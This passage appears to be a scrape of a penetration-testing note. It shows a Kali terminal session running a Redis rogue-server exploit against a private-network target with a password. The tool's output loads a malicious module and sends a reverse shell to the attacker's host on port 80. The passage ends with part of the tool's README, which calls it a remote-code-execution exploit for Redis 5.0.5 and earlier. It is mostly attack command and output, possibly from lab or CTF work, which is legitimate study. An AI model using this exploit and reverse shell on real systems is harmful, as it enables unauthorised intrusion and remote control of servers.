 ┌──(jon㉿kali)-[/opt/exploits/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost=192.168.223.166 --lhost=192.168.45.159 --passwd=Ready4Redis?
Redis Rogue Server
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.223.166:6379
[info] SERVER 192.168.45.159:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 192.168.45.159
Reverse server port: 80
[info] Reverse shell payload sent.
[info] Check at 192.168.45.159:80
[info] Unload module...
README.md
exp.so
Redis Rogue Server
A exploit for Redis(<=5.0.5) RCE, inspired by
Support interactive shell and reverse shell!
Requirements
Python 3.6+
If you want to modify or recompile the redis module, you also